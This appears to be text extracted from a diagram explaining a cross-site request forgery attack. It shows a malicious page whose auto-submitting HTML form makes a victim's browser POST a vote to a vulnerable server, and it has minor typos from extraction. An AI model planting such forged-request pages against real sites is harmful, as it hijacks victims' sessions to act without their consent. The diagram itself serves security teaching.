 2
GET /test.html HTTP/1.1
Host: nathanhauk.com
3
HTTP/1.1 200 OK
Content-Type: text/html
<form method='POST'
action='http://slack.com/fakevotingservice' id='vote'>
<input type='text' name=grey_type' value='grey>
<input type='submit' value='submit'>
</form>
<script>document.getElementBYId("vote").submit()</script>
MALICIOUS WEBSITE
(http://nathanhauk.com)
VICTIM
1
CHECKOUT
http://nathanhauk.com/test.html
4
POST /fakevotingservice HTTP1.1
Host: slack.com
grey_type=grey
BAD GUY
VULNERABLE WEBSERVER
(https://slack.com/fakevotingservice)